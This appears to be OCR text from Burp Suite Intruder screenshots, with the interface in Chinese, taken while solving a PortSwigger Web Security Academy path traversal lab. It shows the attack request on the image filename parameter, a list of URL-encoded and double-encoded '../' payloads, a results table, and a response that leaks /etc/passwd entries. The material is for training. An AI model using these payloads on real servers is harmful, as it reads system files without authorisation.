 攻击 保存
3. Intruder attack of https://0a0c00230330172982f465f6006100f6.web-security-academy.net
3. Intruder attack of https://0a0c00230330172982f465f6006100f6.web-security-academy.net
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
63 /%252e%252e%252f%252e%25... 200 232 2410
236 /%%32%65%%32%65%%32%6... 200 235 2410
237 /%%32%65%%32%65%%32%6... 200 235 2410
238 /%%32%65%%32%65%%32%6... 200 235 2410
42 /..%252f..%252f..%252f 200 237 2410
235 /%%32%65%%32%65%%32%6... 200 238 2410
307 /%252e%252e/%252e%252e/%... 200 241 2410
54 /%252e%252e/%252e%252e/%... 200 256 2410
55 /%252e%252e/%252e%252e/%... 200 256 2410
58 /%252e%252e%252f%252e%25... 200 256 2410
请求 响应
美化 Raw Hex 页面渲染 Hackvertor
\n
HTTP/2 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Sniper攻击
开始攻击
目标 00f6.web-security-academy.net 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 §
1 GET /image?filename=§46.jpg§etc/passwd HTTP/2
2 Host:
0a0c00230330172982f465f6006100f6.web-security-acade
my.net
3 Cookie: session=pJegUqWOZYi3KOLjYWWLbtAVOtgavDQ4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0c00230330172982f465f6006100f6.web-securi
ty-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
payload
Payload位置： 所有payload位置
Payload类型： 简单列表
Payload数量： 886
请求数量： 886
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
/%2e%2e/
/%2e%2e/%2e%2e/
/%2e%2e/%2e%2e/%2e%2e/
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
/%2e%2e%2f
/%2e%2e%2f%2e%2e%2f
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
已启用 规则